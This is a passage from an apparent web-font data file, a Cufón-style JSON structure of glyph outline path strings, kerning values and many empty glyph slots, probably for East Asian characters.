"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,70r56,0r0,31xm202,-247r-5,133r-141,0v-18,0,-27,-8,-27,-24r0,-133r148,0v17,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,201r-40,0r0,-55r-92,0r0,-29r92,0r0,-43r-84,0v-15,61,-63,103,-142,126r-15,-28v78,-25,117,-66,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-82v-4,63,58,99,110,111r-12,28v-39,0,-111,-47,-118,-78v-9,33,-77,77,-118,78r-13,-28v55,-12,114,-46,111,-111r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-129v48,0,78,1,78,-38r0,-108r39,0r0,71r38,0r0,-71r39,0r0,189r-39,0r0,-88r-38,0r0,88r-39,0r0,-37v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-70r93,0v-1,-17,5,-42,-13,-41r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,78r-90,0r0,28v2,24,28,15,58,15xm123,58v-20,0,-27,-6,-27,-26r0,-95r216,0v11,0,16,6,16,17r-5,104r-200,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,61,14,61r135,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-36,0r0,-72v0,-11,-4,-17,-14,-17r-178,0r0,-30r216,0xm341,-100r-322,0r0,-30r117,0r0,-64r39,0r0,64r166,0r0,30xm279,-64v16,1,20,5,19,22r-5,96r-36,0r0,-72v0,-11,-5,-16,-15,-16r-181,0r0,-30r218,0"},{},{},{},{"d":"319,54r-40,0r0,-192r-71,0r0,-31r71,0r0,-106r40,0r0,329xm73,-71v2,19,28,17,54,17v37,0,68,-3,92,-7r4,29v-33,7,-72,11,-118,11v-42,0,-71,-1,-71,-41r0,-107r118,0r0,-58v0,-9,-4,-13,-13,-13r-104,0r0,-30r139,0v14,0,21,7,20,20r-7,111r-114,0r0,68"},{},{},{},{},{},{"d":"150,-143r0,34r71,0r0,-34r-71,0xm111,-143v-27,0,-49,3,-49,-27r0,-53r198,0v0,-12,3,-26,-11,-26r-187,0r0,-27r222,0v34,2,9,53,13,79r-195,0v1,12,-5,28,10,27r194,0r0,27r-45,0r0,34r80,0r0,27r-322,0r0,-27r92,0r0,-34xm180,-63v55,0,100,19,100,66v0,47,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-47,45,-66,100,-66xm119,3v0,50,122,49,122,0v0,-28,-28,-37,-61,-37v-33,0,-61,9,-61,37"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-198r-44,0r0,-31r44,0r0,-96r38,0r0,325xm93,-70r31,0r0,-170r-31,0r0,170xm199,-52v-45,17,-113,12,-176,13r0,-31r35,0v-5,-45,-2,-117,-3,-170r-28,0r0,-30r161,0r0,30r-26,0r-3,169r35,-5"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{"d":"144,-46v59,0,118,1,118,-39r0,-190r40,0r0,113r52,0r0,31r-52,0r0,185r-40,0r0,-96v-35,40,-158,23,-249,27r0,-31r91,0r0,-71v-15,-20,-23,-41,-27,-62v-3,28,-24,63,-42,79r-26,-23v36,-37,48,-76,47,-148r39,0v-1,51,8,92,29,121v19,-28,27,-70,26,-121r39,0v-2,61,14,104,49,143r-26,23v-16,-14,-38,-50,-42,-74v-1,19,-10,41,-26,63r0,70"},{},{},{},{},{"d":"282,-275v16,1,21,5,19,22r-5,83r-36,0v-4,-26,12,-76,-15,-76r-75,0r0,-29r112,0xm341,-113r-322,0r0,-29r149,0r0,-55r38,0r0,55r135,0r0,29xm132,-275v13,0,14,4,14,19r-5,87r-37,0v-4,-26,13,-77,-14,-77r-45,0r0,-29r87,0xm92,58v-44,5,-25,-50,-29,-85r192,0v-1,-12,4,-28,-10,-28r-182,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,13,-4,30,11,30r189,0r0,28r-211,0"},{},{},{},{},{},{},{"d":"279,-275v16,1,21,4,20,22r-7,109r49,0r0,31r-83,0r0,89r-39,0r0,-89r-53,0r0,89r-40,0r0,-89r-107,0r0,-31r237,0r0,-84v0,-11,-4,-16,-14,-16r-176,0r0,-31r213,0xm82,52v-18,0,-22,-4,-23,-21r0,-88r40,0r0,66v0,8,5,13,14,13r193,0r0,30r-224,0"},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,102v3,31,57,15,82,15v65,0,33,-69,40,-123r38,0r0,65r47,0r0,-65r39,0r0,171r-39,0r0,-75r-47,0r0,70r-38,0r0,-32v-17,19,-64,23,-105,24xm221,-93v54,0,98,28,98,79v0,51,-44,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-79,99,-79xm221,33v32,0,58,-18,58,-47v0,-29,-26,-48,-58,-48v-32,0,-59,18,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"148,-119r0,73r64,0r0,-73r-64,0xm109,-119v-27,0,-50,3,-50,-26r0,-129r39,0r0,111v0,9,5,13,14,13r193,0r0,31r-54,0r0,73r90,0r0,31r-322,0r0,-31r90,0r0,-73"},{},{},{},{"d":"150,-132v61,0,125,-3,125,-44r0,-99r39,0r0,224r-39,0r0,-80v-33,28,-85,31,-159,31v-42,0,-73,0,-72,-41r0,-128r40,0r0,117v4,25,30,20,66,20xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{"d":"201,-276v0,62,58,89,117,101r-12,30v-48,-8,-106,-36,-125,-70v-20,38,-71,61,-123,70r-13,-31v61,-14,115,-35,116,-100r40,0xm341,-71r-322,0r0,-30r91,0r0,-53r40,0r0,53r62,0r0,-53r40,0r0,53r89,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,22,-11,64,13,64r190,0r0,30r-220,0"},{"d":"261,-133v-16,22,-87,31,-118,15v-35,11,-113,31,-113,-27r0,-126r81,0r0,31r-41,0r0,85v1,30,43,13,64,11r0,-127r85,0r0,31r-45,0r0,82v0,10,4,15,12,15v36,2,74,-2,75,-28r0,-104r39,0r0,70r54,0r0,30r-54,0r0,93r-39,0r0,-51xm208,-77v-3,62,58,93,111,106r-14,28v-41,-1,-108,-43,-117,-75v-8,33,-75,74,-116,75r-14,-28v56,-13,113,-42,110,-106r40,0"},{},{},{},{},{},{"d":"277,-123v-15,21,-62,25,-101,22v-10,0,-17,-3,-22,-9v-36,11,-116,33,-116,-27r0,-134r85,0r0,31r-45,0r0,93v3,29,44,14,69,11r0,-135r87,0r0,31r-48,0r0,92v0,10,5,15,13,15v40,1,78,4,78,-32r0,-110r40,0r0,225r-40,0r0,-73xm104,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"130,-110v38,-2,82,3,82,-32r0,-133r40,0r0,79r35,0r0,-79r39,0r0,211r-39,0r0,-101r-35,0r0,83r-40,0r0,-22v-32,31,-119,21,-188,23r0,-28r67,0r0,-32v-43,-2,-66,-55,-40,-91r-25,0r0,-27r64,0r0,-32r40,0r0,32r61,0r0,27r-23,0v25,35,4,88,-38,91r0,31xm110,-166v18,0,31,-14,31,-31v0,-18,-13,-32,-31,-32v-18,-1,-32,14,-32,32v0,18,13,31,32,31xm222,-59v-1,58,57,74,111,87r-12,29v-43,-3,-108,-33,-119,-64v-10,32,-77,62,-120,64r-11,-29v54,-13,111,-30,111,-87r40,0"},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-99r-104,0r0,-30r104,0r0,-43r40,0r0,172xm86,-170v0,24,25,17,50,17v35,0,63,-1,86,-6r5,26v-30,8,-68,12,-114,12v-38,1,-67,1,-67,-38r0,-111r40,0r0,100xm203,65v-66,8,-108,-62,-64,-106r-53,0r0,-30r97,0r0,-37r39,0r0,37r98,0r0,30r-54,0v43,43,2,114,-63,106xm156,2v0,46,93,44,93,0v0,-23,-22,-35,-46,-35v-24,0,-47,12,-47,35"},{"d":"253,-167r-46,122r-27,0r30,-122r43,0xm179,-167r-47,122r-26,0r29,-122r44,0"},{},{},{"d":"91,-145v-20,0,-25,-7,-26,-27r0,-102r212,0v17,0,25,9,24,25r-5,104r-205,0xm259,-176v-3,-23,10,-67,-12,-67r-143,0v4,23,-12,67,14,67r141,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{"d":"58,-38v-23,0,-30,-7,-30,-28r0,-205r40,0r0,79r102,0r0,-79r40,0r0,95r69,0r0,-99r40,0r0,329r-40,0r0,-200r-69,0r0,108r-152,0xm170,-68r0,-94r-102,0r0,80v0,9,5,14,15,14r87,0"},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,67v0,9,4,14,13,14r185,0r0,30r-213,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33xm180,38v31,0,60,-10,60,-39v0,-28,-29,-39,-60,-39v-31,0,-60,11,-60,39v0,29,29,39,60,39"},{},{},{"d":"319,54r-40,0r0,-202r-109,0r0,-30r109,0r0,-97r40,0r0,329xm80,-86v0,19,19,17,39,17v39,0,75,-4,105,-10r5,26v-36,10,-79,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r161,0r0,31r-121,0r0,153"},{"d":"279,-213v0,44,-35,70,-79,74r0,36r141,0r0,30r-322,0r0,-30r141,0r0,-36v-44,-5,-76,-30,-76,-74v0,-51,41,-76,97,-76v55,0,98,26,98,76xm181,-169v30,0,57,-16,57,-44v0,-28,-26,-45,-57,-45v-32,0,-57,16,-57,45v0,28,26,44,57,44xm86,52v-40,0,-15,-63,-22,-97r39,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"141,-46v65,-1,111,3,120,-39r0,-190r40,0r0,109r52,0r0,30r-52,0r0,190r-40,0r0,-94v-35,36,-156,22,-248,25r0,-31r89,0r0,-71v-30,-2,-70,10,-70,-26r0,-126r39,0r0,108v0,9,5,14,14,14r122,0r0,30r-66,0r0,71"},{},{},{},{"d":"160,-152v-35,-5,-98,16,-98,-24r0,-98r40,0r0,79v0,9,4,13,13,13r186,0r0,30r-101,0r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-62r-69,0r0,-28r69,0r0,-34r-69,0r0,-29r69,0r0,-27r40,0r0,180xm24,-123v58,-30,81,-64,78,-149r43,0v-3,72,21,116,77,145r-18,27v-32,-13,-65,-44,-79,-76v-12,36,-47,66,-82,81xm279,-73v-2,58,24,83,63,106r-19,26v-21,-9,-57,-42,-63,-63v-6,21,-42,55,-62,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v39,-24,65,-48,63,-106r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{"d":"324,-103r-40,0r0,-172r40,0r0,172xm251,-108r-40,0r0,-89r-68,0r0,-31r68,0r0,-47r40,0r0,167xm76,-161v3,33,76,13,100,11r5,27v-40,8,-144,36,-144,-28r0,-119r39,0r0,109xm220,-92v55,0,99,27,99,78v0,50,-45,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm220,33v33,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,47,59,47"},{},{},{},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm341,-99r-142,0r0,32r-38,0r0,-32r-142,0r0,-30r322,0r0,30xm200,-51v-2,53,59,70,109,80r-11,27v-40,0,-107,-34,-118,-61v-11,27,-78,61,-118,61r-11,-27v49,-11,110,-27,109,-80r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm129,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82"},{"d":"279,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0"},{},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-187r0,-33r-154,0v0,16,-3,33,14,33r140,0xm341,-100r-141,0r0,44r-40,0r0,-44r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,34r156,0r0,-34r40,0r0,126r-208,0"},{},{},{},{"d":"301,-272r-91,276r-60,0r-91,-276r44,0r76,242r4,0r76,-242r42,0"},{"d":"261,-111v-38,31,-156,18,-241,21r0,-30r84,0r0,-34v-31,-2,-69,10,-69,-27r0,-93r39,0r0,30r94,0r0,-30r40,0r0,120r-65,0r0,34v50,-1,76,2,103,-9v10,-4,15,-12,15,-23r0,-123r40,0r0,75r52,0r0,31r-52,0r0,84r-40,0r0,-26xm168,-183r0,-33r-94,0v0,16,-4,33,15,33r79,0xm267,-64v-1,57,23,74,63,99r-21,24v-21,-9,-55,-40,-61,-61v-6,21,-39,52,-60,61v-20,-9,-56,-38,-61,-61v-6,22,-41,52,-61,61r-21,-24v40,-25,63,-41,63,-99r37,0v0,45,14,66,43,86v27,-20,43,-41,42,-86r37,0"},{},{},{},{"d":"280,-109v-27,19,-59,24,-123,24r0,135r-39,0r0,-135r-96,0r0,-30r51,0r0,-109v1,-24,-25,-14,-45,-16r0,-31r71,0v13,0,17,5,17,20r-5,136r77,-1r0,-108v1,-25,-33,-13,-54,-16r0,-31r77,0v16,0,20,8,20,24r-5,129v82,3,47,-90,54,-157r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"324,-86r-40,0r0,-189r40,0r0,189xm251,-87r-40,0r0,-108r-68,-1r0,-30r68,0r0,-49r40,0r0,188xm76,-158v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-122r39,0r0,112xm305,-71v16,1,20,5,20,22r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-182,0r0,-31r217,0"},{},{},{},{},{"d":"180,-130v-67,8,-110,-51,-73,-100r-53,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-53,0v37,48,-6,109,-73,100xm180,-158v25,0,47,-11,48,-34v0,-44,-96,-44,-96,0v0,23,23,34,48,34xm341,-81r-322,0r0,-28r322,0r0,28xm105,-3v0,16,-2,34,15,34r135,0r0,-34r-150,0xm93,58v-20,0,-27,-6,-27,-26r0,-89r39,0r0,27r150,0r0,-27r40,0r0,115r-202,0"},{},{"d":"97,-116v-35,1,-57,-3,-57,-40r0,-113r40,0r0,104v3,31,57,15,82,15v65,0,32,-71,40,-125r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,22,-105,23xm311,-73v13,-1,16,4,16,16r-4,115r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm285,28r0,-60v0,-7,-4,-11,-11,-11r-138,0v4,24,-13,71,14,71r135,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-180r-56,0r0,76r-40,0r0,-171r40,0r0,65r56,0r0,30xm116,-278v52,0,94,32,94,82v0,50,-42,82,-94,82v-52,0,-95,-31,-95,-82v0,-50,43,-82,95,-82xm116,-145v32,0,55,-21,55,-51v0,-31,-23,-51,-55,-51v-33,0,-56,19,-56,51v0,32,23,51,56,51xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v0,15,-1,27,15,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{"d":"317,-77r-40,0r0,-115r-104,0r0,-30r104,0r0,-53r40,0r0,198xm86,-153v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-39,1,-67,1,-67,-39r0,-127r40,0r0,117xm220,-77v-5,63,56,93,109,105r-13,29v-43,-1,-106,-43,-116,-75v-10,33,-72,74,-116,75r-13,-29v56,-12,113,-40,109,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm114,-270v28,4,76,-14,76,21v0,27,-2,52,-4,73r40,0r0,-99r38,0r0,325r-38,0r0,-195r-44,0v-8,46,-26,89,-54,132r-30,-17v34,-58,52,-123,52,-196v0,-19,-20,-12,-36,-13r0,-31xm26,-270v27,5,76,-14,76,19v0,96,-18,153,-57,213r-29,-18v31,-50,46,-106,46,-170v0,-20,-21,-11,-36,-13r0,-31"},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-51v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm106,58v-20,0,-27,-6,-27,-26r0,-103r219,0r0,31r-178,0v4,24,-11,68,14,68r168,0r3,30r-199,0"},{},{},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-99r-322,0r0,-30r151,0r0,-63r38,0r0,63r133,0r0,30xm131,-275v13,0,16,5,15,19r-6,98r-36,0r0,-70v2,-28,-36,-13,-59,-17r0,-30r86,0xm279,-64v16,1,20,5,19,22r-4,96r-36,0r0,-71v0,-11,-5,-16,-15,-16r-182,0r0,-31r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm35,-108v59,-17,122,-56,126,-118v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,94,-69,145,-153,168xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-61,81,-137r40,0v-3,66,23,103,79,133r-18,26v-33,-12,-68,-45,-81,-77v-10,38,-45,66,-83,81xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{"d":"319,54r-40,0r0,-69r-78,0r0,-29r78,0r0,-231r40,0r0,329xm71,-139v-21,0,-29,-5,-29,-25r0,-107r40,0r0,88v0,9,4,14,13,14r124,0r0,30r-148,0xm246,-84v-26,10,-59,13,-96,13r0,121r-39,0r0,-121r-94,0r0,-30v75,-1,160,4,225,-6"},{"d":"160,-131v-37,-5,-98,17,-98,-27r0,-59r195,0v-1,-12,4,-30,-10,-29r-185,0r0,-29r221,0v11,0,16,5,16,16r-5,70r-192,0v1,12,-5,29,10,28r193,0r0,30r-105,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm86,55v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-39,0r0,-177r39,0r0,177xm205,-270v19,0,23,3,23,22v-3,75,-26,114,-73,151r-24,-23v36,-32,55,-67,55,-106v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,0,17,4,17,18v-1,59,-24,105,-72,139r-22,-22v34,-29,51,-60,52,-91v1,-21,-30,-10,-48,-13r0,-31r73,0xm128,-11v1,17,-5,39,14,39r136,0r0,-39r-150,0xm116,59v-20,0,-27,-7,-27,-27r0,-112r39,0r0,39r150,0r0,-39r39,0r0,139r-201,0"},{},{},{},{},{},{"d":"217,-89v55,0,98,26,98,76v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v1,-50,43,-76,97,-76xm174,-157v3,25,40,14,64,11r5,26v-26,8,-77,15,-99,1v-26,10,-51,15,-80,12v-23,-3,-29,-12,-29,-38r0,-126r75,0r0,31r-37,0r0,86v2,28,39,14,62,10r0,-127r94,0r0,31r-55,0r0,83xm317,-98r-40,0r0,-79r-59,0r0,-30r59,0r0,-68r40,0r0,177xm217,35v31,0,58,-19,58,-48v0,-28,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"317,-94r-39,0r0,-181r39,0r0,181xm205,-270v19,0,23,3,23,22v-3,77,-26,119,-72,158r-26,-22v37,-36,56,-74,56,-114v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,1,17,3,17,18v-1,70,-26,110,-70,144r-24,-22v34,-31,52,-63,53,-96v0,-21,-30,-11,-48,-13r0,-31r72,0xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-180,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,181r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-52,0,-95,-34,-95,-85v0,-51,42,-85,95,-85xm120,-139v32,0,55,-22,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-12,68,14,68r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{"d":"73,-135v3,22,30,17,58,17v55,0,84,-2,112,-14v11,-5,15,-14,15,-25r0,-118r40,0r0,82r56,0r0,31r-56,0r0,111r-40,0r0,-65v-28,22,-83,32,-152,31v-42,0,-73,1,-73,-40r0,-71r128,0v-2,-17,7,-45,-13,-45r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,83r-123,0r0,32xm102,49v-43,0,-16,-67,-23,-102r40,0v4,24,-12,71,14,71r178,0r0,31r-209,0"},{},{},{},{},{"d":"180,-21v45,0,60,-24,61,-70r0,-181r40,0r0,177v0,66,-35,105,-101,105v-66,0,-101,-39,-101,-105r0,-177r41,0r0,181v-1,48,16,70,60,70"},{},{},{},{},{},{},{},{},{},{"d":"73,-154v-21,0,-27,-7,-28,-26r0,-92r73,0r0,30r-33,0v3,20,-10,57,13,58r43,0r0,-88r95,0r0,30r-55,0v3,20,-10,57,13,58r43,0r0,30r-164,0xm279,-111v-28,18,-59,22,-124,21r0,46r-39,0r0,-45r-89,0r0,-30v78,-4,173,7,238,-10v10,-5,14,-12,14,-23r0,-123r40,0r0,249r-40,0r0,-85xm109,55v-40,3,-19,-52,-24,-84r40,0v3,20,-10,53,14,53r194,0r0,31r-224,0"},{"d":"278,-275v16,1,22,4,20,22r-6,91r49,0r0,29r-140,0r0,53r-40,0r0,-53r-142,0r0,-29r95,0r0,-68v0,-27,-39,-13,-62,-16r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-68v-1,-30,-49,-11,-75,-16r0,-29r99,0xm251,62v-52,5,-80,-61,-46,-97r-30,0r0,-29r57,0r0,-37r39,0r0,37r57,0r0,29r-30,0v32,36,7,103,-47,97xm251,34v16,0,27,-11,27,-29v0,-17,-10,-30,-27,-30v-16,0,-26,14,-26,30v0,17,10,29,26,29xm82,59v-45,5,-25,-51,-29,-86r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-28r93,0v11,0,16,5,16,16r-4,69r-68,0v1,12,-5,30,10,30r69,0r0,29r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-147v2,20,25,15,50,16v63,0,93,-1,124,-16v34,-17,9,-84,16,-128r39,0r0,189r-39,0r0,-45v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-65r132,0v-1,-16,4,-40,-13,-39r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm213,-83v55,0,98,25,98,74v0,49,-44,73,-98,73v-54,0,-97,-23,-97,-73v0,-50,42,-74,97,-74xm213,33v31,0,58,-14,58,-42v0,-28,-28,-43,-58,-43v-30,0,-58,15,-58,43v0,28,28,42,58,42"},{},{},{},{},{},{},{},{},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm152,-270v34,-3,16,49,15,69r45,0r0,-74r39,0r0,166r-39,0r0,-61r-55,0v-17,37,-50,66,-99,86r-20,-28v61,-27,91,-64,91,-113v0,-9,-3,-14,-11,-14r-73,0r0,-31r107,0xm222,-94v56,0,99,27,99,79v0,51,-44,79,-99,79v-56,0,-99,-28,-99,-79v0,-51,43,-79,99,-79xm222,33v32,0,58,-19,58,-48v0,-29,-26,-48,-58,-48v-32,0,-58,19,-58,48v0,29,26,48,58,48"},{},{},{},{"d":"107,-114v-42,0,-72,3,-72,-40r0,-117r158,0r0,29r-119,0r0,32r115,0r0,29r-115,0v-5,42,19,36,56,36v55,0,87,0,117,-14v21,-22,5,-78,10,-116r39,0r0,62r58,0r0,30r-58,0r0,75r-39,0r0,-33v-34,24,-77,27,-150,27xm108,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r202,0v11,0,16,5,16,16r-4,70r-174,0v1,12,-5,30,10,30r175,0r0,29r-196,0"},{"d":"218,-129v-14,18,-72,29,-93,11v-33,13,-98,27,-98,-27r0,-125r68,0r0,30r-31,0r0,86v1,26,35,13,53,10r0,-126r72,0r0,30r-36,0r0,83v-1,27,48,17,58,7v15,-28,3,-85,7,-125r37,0r0,70r34,0r0,-70r39,0r0,182r-39,0r0,-81r-34,0r0,75r-37,0r0,-30xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-109,-43,-117,-76v-9,35,-74,75,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{"d":"326,-91r-39,0r0,-71r-34,0r0,70r-39,0r0,-183r39,0r0,82r34,0r0,-82r39,0r0,184xm104,-96v-65,7,-94,-72,-59,-119r-29,0r0,-30r69,0r0,-42r39,0r0,42r67,0r0,30r-28,0v35,46,6,126,-59,119xm104,-127v23,0,36,-19,36,-41v0,-22,-13,-41,-36,-41v-23,0,-36,19,-36,41v0,22,13,41,36,41xm282,-69v-1,57,24,79,64,102r-20,26v-21,-10,-56,-38,-62,-61v-6,23,-41,52,-63,61v-21,-10,-56,-38,-62,-61v-5,23,-41,51,-62,61r-20,-26v40,-24,64,-45,64,-102r36,0v-1,40,13,67,44,90v31,-23,45,-50,44,-90r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm103,-8v1,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,31r155,0r0,-31r39,0r0,126r-207,0"},{"d":"73,-143v3,21,31,15,58,16v55,2,84,-2,112,-14v31,-22,9,-89,15,-134r40,0r0,72r56,0r0,31r-56,0r0,89r-40,0r0,-42v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-67r128,0v-1,-17,5,-43,-13,-42r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,29xm300,-40r-7,94r-35,0r0,-71v0,-10,-4,-14,-14,-14r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"98,-114v-35,0,-62,-2,-62,-39r0,-118r129,0r0,29r-89,0r0,32r84,0r0,29r-84,0v-5,39,16,36,51,36v42,0,80,-9,80,-38r0,-92r37,0r0,62r45,0r0,-62r37,0r0,168r-37,0r0,-75r-45,0r0,74r-37,0r0,-32v-19,19,-63,26,-109,26xm125,58v-44,4,-23,-52,-28,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"174,-145v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-136r77,0r0,31r-39,0r0,96v3,28,41,13,64,10r0,-137r94,0r0,31r-55,0r0,95xm317,-49r-40,0r0,-123r-59,0r0,-31r59,0r0,-72r40,0r0,226xm110,49v-18,-1,-22,-5,-23,-22r0,-84r39,0r0,62v0